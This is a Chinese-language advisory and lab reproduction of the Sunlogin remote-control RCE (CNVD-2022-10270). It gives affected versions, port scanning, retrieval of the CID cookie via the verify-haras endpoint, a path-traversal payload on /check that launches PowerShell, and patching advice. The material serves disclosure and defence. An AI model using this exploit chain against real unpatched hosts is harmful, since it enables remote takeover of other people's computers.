关于向日葵,你所不知道的风险——向日葵远程代码令执行漏洞复现

0x01漏洞描述

向日葵是一款免费的,集远程控制电脑手机、远程桌面连接、远程开机、远程管理、支持内网穿透的一体化远程控制管理工具软件。上海贝锐信息科技股份有限公司向日葵个人版for Windows存在命令执行漏洞,攻击者可利用该漏洞获取服务器控制权。

0x02漏洞编号

远程命令执行漏洞(CNVD-2022-10270/CNVD-2022-03672)

0x03风险说明

通过向日葵客户端开放的web服务随机端口获取Cookie CID,从而通过构造恶意请求进行执行命令获取服务器控制权限。目前已有PoC公开,请相关用户尽快采取措施进行防护。

0x04影响范围

向日葵个人版for Windows <= 11.0.0.33

向日葵简约版<= V1.0.1.43315(2021.12)

0x05复现过程





0x05.1 打开靶机向日葵软件并查看版本信息,查看向日葵服务所占用端口信息。



0x05.2 查看靶机ip,使用nmap扫描靶机开放端口信息。

因为向日葵服务一般所占用端口号较高,因此我们在实战中可以设置扫描端口为40000-65536。



0x05.3 cmd执行 netstat -ano | findstr PID 对进程逐一排查



0x05.4 通过上一步得到向日葵对外开放端口,通过浏览器访问http://192.168.68.130:49180



0x05.5 通过浏览器访问http://192.168.68.130:49180/cgi-bin/rpc?action=verify-haras,获取Cookie CID

0x05.6 因为漏洞发生在/check接口处,并且当参数cmd的值以ping或者nslookup开头时可以构造命令实现远程命令执行,所以我们可以构建payload:

/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20ipconfig

0x05.7 拿到CID-添加payload和cookie发送请求实现远程代码执行。

0x06修复建议

目前,供应商发布了安全公告及相关补丁信息,修复了此漏洞,建议受影响用户及时更新进行防护,官方版本下载链接: https://sunlogin.oray.com。